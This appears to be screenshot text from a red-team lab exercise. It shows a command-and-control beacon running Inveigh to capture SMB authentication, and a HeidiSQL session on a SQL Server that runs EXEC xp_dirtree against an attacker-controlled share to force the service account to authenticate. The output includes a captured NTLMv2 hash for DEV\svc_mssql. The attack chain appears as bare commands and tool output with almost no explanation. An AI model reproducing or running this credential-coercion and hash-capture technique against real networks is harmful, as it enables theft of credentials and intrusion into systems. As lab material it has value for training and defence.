 external internal listener user computer note
10.10.17.164 10.10.17.231 http-80 bfarmer * WKSTN-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@4500 X Beacon 10.10.17.231@2964 X
beacon> execute-assembly C:\Tools\InveighZero\Inveigh\bin\Debug\Inveigh.exe -DNS N -LLMNR N -LLMNRv6 N -HTTP N -FileOutput N
[*] Tasked beacon to run .NET program: Inveigh.exe -DNS N -LLMNR N -LLMNRv6 N -HTTP N -FileOutput N
[+] host called home, sent: 239243 bytes
[+] received output:
[*] Inveigh 0.913 started at 2022-08-20T00:34:29
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 10.10.17.231
[+] Spoofer IP Address = 10.10.17.231
[+] Packet Sniffer = Enabled
[+] DHCPv6 Spoofer = Disabled
[+] DNS Spoofer = Disabled
[+] LLMNR Spoofer = Disabled
[+] LLMNRv6 Spoofer = Disabled
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] HTTP Capture = Disabled
[+] Proxy Capture = Disabled
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] SMB Capture = Enabled
[+] Machine Account Capture = Disabled
[+] File Output = Disabled
[+] Log Output = Enabled
[+] Pcap Output = Disabled
[+] Previous Session Files = Not Found
[*] Press ESC to access console
[+] received output:
[+] [2022-08-20T00:34:35] TCP(445) SYN packet from 10.10.17.25:50091
[+] [2022-08-20T00:34:35] SMB(445) negotiation request detected from 10.10.17.25:50091
[+] [2022-08-20T00:34:35] SMB(445) NTLM challenge 2762D3305F06D9B4 sent to 10.10.17.25:50091
[+] [2022-08-20T00:34:35] SMB(445) NTLMv2 captured for DEV\svc_mssql from 10.10.17.25(SRV-1):50091:
svc_mssql::DEV:2762D3305F06D9B4:2607521DF51F703713B1C7BA0397C10E:01010000000000006A3B499F2CB4D801BCE587695D3FC6C50000000002000600440045005600010 00E0057004B00530054004E002D003100040022006400650076002E006300790062006500720062006F007400690063002E0069006F00030032007
[+] [2022-08-20T00:34:35] DNS(A) request for dc-2.dev.cyberbotic.io sent to 10.10.17.71 [outgoing query]
Unnamed-1\ - HeidiSQL Portable 10.2.0.5599
文件 编辑 搜索 工具 转到 帮助
Donate
数据库过滤器 表过滤器 主机: 10.10.17.25 查询*
Unnamed-1
master
model
msdb
tempdb
1 EXEC xp_dirtree '\\10.10.17.231\pwn', 1, 1
Filter ...
Columns
SQL functions
SQL keywords
结果 #1 (3×0)
subdirectory depth file
过滤: 正则表达式
20 SELECT "name" FROM "sys"."databases" ORDER BY "name";
21 /* Entering session "Unnamed-1" */
22 /* Loading file "c:\Tools\Heidisql\Backups\query-tab-2022-08-19_00-30-18-693.sql" (42 B) into query tab #1 ... */
23 EXEC xp_dirtree '\\10.10.17.231\pwn', 1, 1;
24 /* 影响到的行: 0 Found rows: 0 警告: 0 Duration for 1 查询: 0.375 sec. */
1 : 43 (42 B) Connected: 00 MS SQL 13.0 Uptime: 00:54 h Server time: 12 Idle.